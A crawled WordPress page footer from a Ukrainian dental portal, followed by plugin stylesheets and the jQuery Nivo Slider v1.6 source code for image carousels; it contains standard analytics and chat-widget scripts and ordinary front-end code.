		<div class="nav-links"><div class="nav-previous"><a href="https://bolitzub.sumy.ua/protsess-germetizatsii-fissur/" rel="prev"><span class="meta-nav" aria-hidden="true">Предыдущая запись</span> <span class="screen-reader-text">Предыдущая запись:</span> <br/><span class="post-title">Процесс герметизации фиссур</span></a></div><div class="nav-next"><a href="https://bolitzub.sumy.ua/otbelivaniya-zubov-i-protivopokazaniya-k-dannoy-protsedure/" rel="next"><span class="meta-nav" aria-hidden="true">Следующая запись</span> <span class="screen-reader-text">Следующая запись:</span> <br/><span class="post-title">Отбеливания зубов и противопоказания к данной процедуре</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
	<aside class="widget-area" role="complementary" aria-label="Подвал">
							<div class="widget-column footer-widget-1">
					<section id="text-21" class="widget widget_text">			<div class="textwidget"><center>
<h1>Есть вопрос?</h1>
<h2>+38 066 196 87 93</h2>
</center></div>
		</section><section id="text-22" class="widget widget_text">			<div class="textwidget"><p><img class="alignnone size-full wp-image-373" alt="Zdes_lechat_zubi_bez_bor_mashiny" src="http://bolitzub.sumy.ua/wp-content/uploads/2014/02/Zdes_lechat_zubi_bez_bor_mashiny.png" width="264" height="247" /><img class="alignnone size-full wp-image-374" alt="Stomatologija_v_rassrochku" src="http://bolitzub.sumy.ua/wp-content/uploads/2014/02/Stomatologija_v_rassrochku.png" width="264" height="264" /></p>
</div>
		</section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">Архивы</h2>		<ul>
				<li><a href='https://bolitzub.sumy.ua/2015/05/'>Май 2015</a>&nbsp;(71)</li>
	<li><a href='https://bolitzub.sumy.ua/2015/04/'>Апрель 2015</a>&nbsp;(29)</li>
	<li><a href='https://bolitzub.sumy.ua/2014/04/'>Апрель 2014</a>&nbsp;(7)</li>
	<li><a href='https://bolitzub.sumy.ua/2014/03/'>Март 2014</a>&nbsp;(32)</li>
	<li><a href='https://bolitzub.sumy.ua/2014/02/'>Февраль 2014</a>&nbsp;(22)</li>
		</ul>
			</section>					</div>
					</aside><!-- .widget-area -->

		<div class="site-info">
										<a class="site-name" href="https://bolitzub.sumy.ua/" rel="home">Стоматологический портал Болит Зуб</a>,
						<a href="https://ru.wordpress.org/" class="imprint">
				Сайт работает на WordPress.			</a>
								</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter29442765 = new Ya.Metrika({id:29442765,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/29442765" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script>
var jivosite = {"widget_id":"uVUxsFXaxd"};
</script>
<script src='https://bolitzub.sumy.ua/wp-content/plugins/jivosite/public/js/jivosite-public.js?ver=0.1.0'></script>
<script src='https://bolitzub.sumy.ua/wp-content/themes/twentynineteen/js/priority-menu.js?ver=20181214'></script>
<script src='https://bolitzub.sumy.ua/wp-content/themes/twentynineteen/js/touch-keyboard-navigation.js?ver=20181231'></script>
<script>
var newsletter = {"messages":{"email_error":"The email is not correct","name_error":"The name is not correct","surname_error":"The last name is not correct","profile_error":"A mandatory field is not filled in","privacy_error":"You must accept the privacy statement"},"profile_max":"20"};
</script>
<script src='https://bolitzub.sumy.ua/wp-content/plugins/newsletter/subscription/validate.js?ver=6.5.9'></script>
<script src='https://bolitzub.sumy.ua/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bolitzub.sumy.ua/wp-content/plugins/hot-gallery/style.css?ver=5.4.18
body_size: 467
content:
.svwp {
	width: 50px;
	height: 20px;
}

.svwp ul{
	position: relative;
	left: -999em;
}

.slideViewer { 
	position: relative;
	overflow: hidden; 
	margin: 0;
	padding: 0;
}

.slideViewer ul {
	position: relative;
	left: 0;
	top: 0;
	width: 1%;
	list-style-type: none;
	margin: 0; 
	padding: 0;
}

.slideViewer ul li {
	float:left;
}

.slideViewer ul li img {
	max-width: 99999px;
	margin: 0;
	padding: 0;
}

.slideViewer span.typo { 
	padding: 6px;
}

.thumbSlider {
	overflow: hidden;
	width: 1%;
}

.thumbSlider ul { 
	list-style-type: none;
	margin: 0 !important; 
	padding: 0 !important;
}

.thumbSlider ul li { 
	float:left;
	margin: 0;
}

.thumbSlider a {
	color: #fff;
	text-decoration: none;
}

.thumbSlider a img {
	border: 0;
	display: block;
	padding: 0 !important;
	margin: 0 !important;
}

.thumbSlider p.tmbrdr {
	position:relative; 
	left: 0;
	font-size: 0.01em;
	left: 0;
	margin: 0 !important; 
	padding: 0 !important;
}

a.left, a.right {
	background: transparent;
	color: #ff0000;
	font: bold 16px Arial;
	overflow: hidden;
}

a.left span, a.right span {
}

a.left img, a.right img {
	border: 0;
}

a.l_dis, a.r_dis {
	background: transparent;
	cursor: default;
}

a.l_dis span, a.r_dis span {
	display: none;
}

a:focus {
	outline:none;
}

div#svwp0 ul {
	margin:0;
	padding:0;
	list-style:none;
	line-height:normal;
}

div#svwp0 ul li, div#thumbSlider0 ul li {
	margin-left:0 !important;
	margin-top:0 !important;
	padding:0 !important;
	list-style:none;
	background:none;
}

--- FILE ---
content_type: text/css
request_url: https://bolitzub.sumy.ua/wp-content/plugins/hot_effects_rotator/style.css?ver=5.4.18
body_size: 646
content:
/*
 * jQuery Nivo Slider v1.6
 * http://nivo.dev7studios.com
 *
 * Copyright 2010, Gilbert Pellegrom
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * March 2010
 */
 
.hot-effects-rotator img {
    position:absolute;
	top:0px;
	left:0px;
	z-index:60;
}

.nivoSlider {
	position:relative;
	border:2px solid #e29f08;
}
.nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
}
.nivoSlider a.nivo-imageLink {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	padding:0;
	margin:0;
	z-index:60;
	display:none;
}

div.nivo-slice {
	padding:0 !important;
	margin:0 !important;
}

.nivo-slice {
	display:block;
	position:absolute;
	z-index:50;
	height:100%;
}

.nivo-caption {
	position:absolute;
	left:0px;
	bottom:10px;
	background:#000;
	color:#fff;
	background:url(images/content_bg2.png);
	width:99.9%;
	z-index:89;
	margin:0 auto;
}
.nivo-caption p {
	padding:15px;
	margin:0;
}

.nivo-directionNav a {
	position:absolute;
	top:45%;
	z-index:99;
	cursor:pointer;
}

div.nivo-controlNav {
	padding:0 !important;
	margin:0 !important;
}

.nivo-controlNav {
	position:absolute;
	left:47%;
	bottom:-15px;
}
.nivo-controlNav a {
	display:block;
	width:10px;
	height:10px;
	background:url(images/bullets.png) no-repeat;
	text-indent:-9999px;
	border:0;
	margin-right:3px;
	float:left;
}
.nivo-controlNav a.active {
	background-position:-10px 0;
}

.nivo-directionNav a {
	display:block;
	width:32px;
	height:34px;
	background:url(images/arrows.png) no-repeat;
	text-indent:-9999px;
	border:0;
}
a.nivo-nextNav {
	background-position:-32px 0;
	right:10px;
}
a.nivo-prevNav {
	left:10px;
}

.clreffects {
	clear:both;
	padding:0 !important;
	margin:0 !important;;
}

.widgets-holder-wrap .widget{
overflow:visible;
}

--- FILE ---
content_type: text/css
request_url: https://bolitzub.sumy.ua/wp-content/plugins/wp_hot_full_carousel/style.css?ver=5.4.18
body_size: 490
content:
/*------------------------------------------------------------------------
# "Hot Full Carousel" - WordPress Plugin
# Copyright (C) 2013 HotThemes. All Rights Reserved.
# License: http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 only
# Author: HotThemes
# Website: http://www.hotjoomlatemplates.com
-------------------------------------------------------------------------*/

.hero {
	width: 100%;
	position: relative;
	overflow: hidden;
}
	
.hero-carousel article {
	margin: 0 auto;
	display: block;
	float: left;
	position: relative;
}
				
.hero-carousel-container article {
	float: left;
}
	
.hero-carousel article img {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
}
			
.hero-carousel article .contents {
	position: relative;
	z-index: 2;
	list-style: none;
}

.hero-carousel article a {
	text-decoration: none;
}

.hero-carousel article .contents p {
	display: block !important;
	padding-left: 0 !important;
	padding-right: 0 !important;
}

.hero-carousel-nav {
	width: 980px;
	position: absolute;
	bottom: 0;
	left: 50%;
	margin-left: -490px;
	z-index: 20;
	display: none;
}

ul.hero-carousel-nav {
	padding: 0 !important;
}

.hero-carousel-nav li {
    list-style: none !important;
    background-image:none;
    padding: 0 !important;
    margin: 0 !important;
}
	
.hero-carousel-nav li a {
	border: none;
	outline: none;
	display: block;
	text-decoration: none;
}
	
.hero-carousel-nav li a:active,
.hero-carousel-nav li a:focus { 
	border: none;
	outline: none;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bolitzub.sumy.ua/wp-content/plugins/hot_effects_rotator/js/jquery.nivo.slider.js?ver=1.0
body_size: 2875
content:
/*
 * jQuery Nivo Slider v1.6
 * http://nivo.dev7studios.com
 *
 * Copyright 2010, Gilbert Pellegrom
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * March 2010
 */

(function(jQuery) {

	jQuery.fn.nivoSlider = function(options) {
	
		var currentSlide = 0;
		var currentImage = '';
		var totalSlides = 0;
		var randAnim = '';
		var running = false;
		var paused = false;
	
		settings = jQuery.extend({
			effect:'random',
			slices:15,
			animSpeed:500,
			pauseTime:3000,
			directionNav:true,
			directionNavHide:true,
			controlNav:true,
			pauseOnHover:true,
			beforeChange: function(){},
			afterChange: function(){}
		}, options);


		return this.each(function() {
			//Get this slider
			var slider = jQuery(this);
			slider.css('position','relative');
			slider.width('1px');
			slider.height('1px');
			slider.addClass('nivoSlider');
			
			//Find our slider children
			var kids = slider.children();
			kids.each(function() {
				var child = jQuery(this);
				if(!child.is('img')){
					if(child.is('a')){
						child.addClass('nivo-imageLink');
					}
					child = child.find('img:first');
				}
				//Don't ask
				var childWidth = child.width();
				if(childWidth == 0) childWidth = child.attr('width');
				var childHeight = child.height();
				if(childHeight == 0) childHeight = child.attr('height');
				//Resize the slider
				if(childWidth > slider.width()){
					slider.width(childWidth);
				}
				if(childHeight > slider.height()){
					slider.height(childHeight);
				}
				child.css('display','none');
				totalSlides++;
			});
			
			//Get initial image
			if(jQuery(kids[currentSlide]).is('img')){
				currentImage = jQuery(kids[currentSlide]);
			} else {
				currentImage = jQuery(kids[currentSlide]).find('img:first');
			}
			
			//Show initial link
			if(jQuery(kids[currentSlide]).is('a')){
				jQuery(kids[currentSlide]).css('display','block');
			}
			
			//Set first background
			slider.css('background','url('+ currentImage.attr('src') +') no-repeat');
			
			//Add initial slices
			for(var i = 0; i < settings.slices; i++){
				var sliceWidth = Math.round(slider.width()/settings.slices);
				if(i == settings.slices-1){
					slider.append(
						jQuery('<div class="nivo-slice"></div>').css({ left:(sliceWidth*i)+'px', width:(slider.width()-(sliceWidth*i))+'px' })
					);
				} else {
					slider.append(
						jQuery('<div class="nivo-slice"></div>').css({ left:(sliceWidth*i)+'px', width:sliceWidth+'px' })
					);
				}
			}
			
			//Create caption
			slider.append(
				jQuery('<div class="nivo-caption"><p></p></div>').css('display','none')
			);
			//Process initial  caption
			if(currentImage.attr('title') != ''){
				jQuery('.nivo-caption p', slider).html(currentImage.attr('title'));					
				jQuery('.nivo-caption', slider).fadeIn(settings.animSpeed);
			}
			
			//In the words of Super Mario "let's a go!"
			var timer = setInterval(function(){ nivoRun(slider, kids, settings, false); }, settings.pauseTime);
			
			//Add Direction nav
			if(settings.directionNav){
				slider.append('<div class="nivo-directionNav"><a class="nivo-prevNav">Prev</a><a class="nivo-nextNav">Next</a></div>');
				
				//Hide Direction nav
				if(settings.directionNavHide){
					jQuery('.nivo-directionNav', slider).hide();
					slider.hover(function(){
						jQuery('.nivo-directionNav', slider).show();
					}, function(){
						jQuery('.nivo-directionNav', slider).hide();
					});
				}
				
				jQuery('a.nivo-prevNav', slider).live('click', function(){
					if(running) return false;
					clearInterval(timer);
					timer = '';
					currentSlide-=2;
					nivoRun(slider, kids, settings, 'prev');
				});
				
				jQuery('a.nivo-nextNav', slider).live('click', function(){
					if(running) return false;
					clearInterval(timer);
					timer = '';
					nivoRun(slider, kids, settings, 'next');
				});
			}
			
			//Add Control nav
			if(settings.controlNav){
				var nivoControl = jQuery('<div class="nivo-controlNav"></div>');
				slider.append(nivoControl);
				for(var i = 0; i < kids.length; i++){
					nivoControl.append('<a class="nivo-control" rel="'+ i +'">'+ (i + 1) +'</a>');
				}

				//Set initial active link
				jQuery('.nivo-controlNav a:eq('+ currentSlide +')', slider).addClass('active');
				
				jQuery('.nivo-controlNav a', slider).live('click', function(){
					if(running) return false;
					if(jQuery(this).hasClass('active')) return false;
					clearInterval(timer);
					timer = '';
					slider.css('background','url('+ currentImage.attr('src') +') no-repeat');
					currentSlide = jQuery(this).attr('rel') - 1;
					nivoRun(slider, kids, settings, 'control');
				});
			}
			
			//For pauseOnHover setting
			if(settings.pauseOnHover){
				slider.hover(function(){
					paused = true;
					clearInterval(timer);
					timer = '';
				}, function(){
					paused = false;
					//Restart the timer
					if(timer == ''){
						timer = setInterval(function(){ nivoRun(slider, kids, settings, false); }, settings.pauseTime);
					}
				});
			}
			
			//Event when Animation finishes
			slider.bind('nivo:animFinished', function(){ 
				running = false; 
				//Hide child links
				jQuery(kids).each(function(){
					if(jQuery(this).is('a')){
						jQuery(this).css('display','none');
					}
				});
				//Show current link
				if(jQuery(kids[currentSlide]).is('a')){
					jQuery(kids[currentSlide]).css('display','block');
				}
				//Restart the timer
				if(timer == '' && !paused){
					timer = setInterval(function(){ nivoRun(slider, kids, settings, false); }, settings.pauseTime);
				}
				//Trigger the afterChange callback
				settings.afterChange.call(this);
			});
		});
		
		function nivoRun(slider, kids, settings, nudge){
			//Trigger the beforeChange callback
			settings.beforeChange.call(this);
					
			//Set current background before change
			if(!nudge){
				slider.css('background','url('+ currentImage.attr('src') +') no-repeat');
			} else {
				if(nudge == 'prev'){
					slider.css('background','url('+ currentImage.attr('src') +') no-repeat');
				}
				if(nudge == 'next'){
					slider.css('background','url('+ currentImage.attr('src') +') no-repeat');
				}
			}
			currentSlide++;
			if(currentSlide == totalSlides) currentSlide = 0;
			if(currentSlide < 0) currentSlide = (totalSlides - 1);
			//Set currentImage
			if(jQuery(kids[currentSlide]).is('img')){
				currentImage = jQuery(kids[currentSlide]);
			} else {
				currentImage = jQuery(kids[currentSlide]).find('img:first');
			}
			
			//Set acitve links
			if(settings.controlNav){
				jQuery('.nivo-controlNav a', slider).removeClass('active');
				jQuery('.nivo-controlNav a:eq('+ currentSlide +')', slider).addClass('active');
			}
			
			//Process caption
			if(currentImage.attr('title') != ''){
				if(jQuery('.nivo-caption', slider).css('display') == 'block'){
					jQuery('.nivo-caption p', slider).fadeOut(settings.animSpeed, function(){
						jQuery(this).html(currentImage.attr('title'));
						jQuery(this).fadeIn(settings.animSpeed);
					});
				} else {
					jQuery('.nivo-caption p', slider).html(currentImage.attr('title'));
				}					
				jQuery('.nivo-caption', slider).fadeIn(settings.animSpeed);
			} else {
				jQuery('.nivo-caption', slider).fadeOut(settings.animSpeed);
			}
			
			//Set new slice backgrounds
			var  i = 0;
			jQuery('.nivo-slice', slider).each(function(){
				var sliceWidth = Math.round(slider.width()/settings.slices);
				jQuery(this).css({ height:'0px', opacity:'0', 
					background: 'url('+ currentImage.attr('src') +') no-repeat -'+ ((sliceWidth + (i * sliceWidth)) - sliceWidth) +'px 0%' });
				i++;
			});
			
			if(settings.effect == 'random'){
				var anims = new Array("sliceDownRight","sliceDownLeft","sliceUpRight","sliceUpLeft","sliceUpDown","sliceUpDownLeft","fold","fade");
				randAnim = anims[Math.floor(Math.random()*(anims.length + 1))];
				if(randAnim == undefined) randAnim = 'fade';
			}
		
			//Run effects
			running = true;
			if(settings.effect == 'sliceDown' || settings.effect == 'sliceDownRight' || randAnim == 'sliceDownRight' ||
				settings.effect == 'sliceDownLeft' || randAnim == 'sliceDownLeft'){
				var timeBuff = 0;
				var i = 0;
				var slices = jQuery('.nivo-slice', slider);
				if(settings.effect == 'sliceDownLeft' || randAnim == 'sliceDownLeft') slices = jQuery('.nivo-slice', slider).reverse();
				slices.each(function(){
					var slice = jQuery(this);
					slice.css('top','0px');
					if(i == settings.slices-1){
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed, '', function(){ slider.trigger('nivo:animFinished'); });
						}, (100 + timeBuff));
					} else {
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed);
						}, (100 + timeBuff));
					}
					timeBuff += 50;
					i++;
				});
			} 
			else if(settings.effect == 'sliceUp' || settings.effect == 'sliceUpRight' || randAnim == 'sliceUpRight' ||
					settings.effect == 'sliceUpLeft' || randAnim == 'sliceUpLeft'){
				var timeBuff = 0;
				var i = 0;
				var slices = jQuery('.nivo-slice', slider);
				if(settings.effect == 'sliceUpLeft' || randAnim == 'sliceUpLeft') slices = jQuery('.nivo-slice', slider).reverse();
				slices.each(function(){
					var slice = jQuery(this);
					slice.css('bottom','0px');
					if(i == settings.slices-1){
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed, '', function(){ slider.trigger('nivo:animFinished'); });
						}, (100 + timeBuff));
					} else {
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed);
						}, (100 + timeBuff));
					}
					timeBuff += 50;
					i++;
				});
			} 
			else if(settings.effect == 'sliceUpDown' || settings.effect == 'sliceUpDownRight' || randAnim == 'sliceUpDown' || 
					settings.effect == 'sliceUpDownLeft' || randAnim == 'sliceUpDownLeft'){
				var timeBuff = 0;
				var i = 0;
				var v = 0;
				var slices = jQuery('.nivo-slice', slider);
				if(settings.effect == 'sliceUpDownLeft' || randAnim == 'sliceUpDownLeft') slices = jQuery('.nivo-slice', slider).reverse();
				slices.each(function(){
					var slice = jQuery(this);
					if(i == 0){
						slice.css('top','0px');
						i++;
					} else {
						slice.css('bottom','0px');
						i = 0;
					}
					
					if(v == settings.slices-1){
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed, '', function(){ slider.trigger('nivo:animFinished'); });
						}, (100 + timeBuff));
					} else {
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed);
						}, (100 + timeBuff));
					}
					timeBuff += 50;
					v++;
				});
			} 
			else if(settings.effect == 'fold' || randAnim == 'fold'){
				var timeBuff = 0;
				var i = 0;
				jQuery('.nivo-slice', slider).each(function(){
					var slice = jQuery(this);
					var origWidth = slice.innerWidth();
					slice.css({ top:'0px', height:'100%', width:'0px' });
					if(i == settings.slices-1){
						setTimeout(function(){
							slice.animate({ width:origWidth, opacity:'1.0' }, settings.animSpeed, '', function(){ slider.trigger('nivo:animFinished'); });
						}, (100 + timeBuff));
					} else {
						setTimeout(function(){
							slice.animate({ width:origWidth, opacity:'1.0' }, settings.animSpeed);
						}, (100 + timeBuff));
					}
					timeBuff += 50;
					i++;
				});
			}  
			else if(settings.effect == 'fade' || randAnim == 'fade'){
				var i = 0;
				jQuery('.nivo-slice', slider).each(function(){
					jQuery(this).css('height','100%');
					if(i == settings.slices-1){
						jQuery(this).animate({ opacity:'1.0' }, (settings.animSpeed*2), '', function(){ slider.trigger('nivo:animFinished'); });
					} else {
						jQuery(this).animate({ opacity:'1.0' }, (settings.animSpeed*2));
					}
					i++;
				});
			}
		}
	};
	
	jQuery.fn.reverse = [].reverse;
	
})(jQuery);
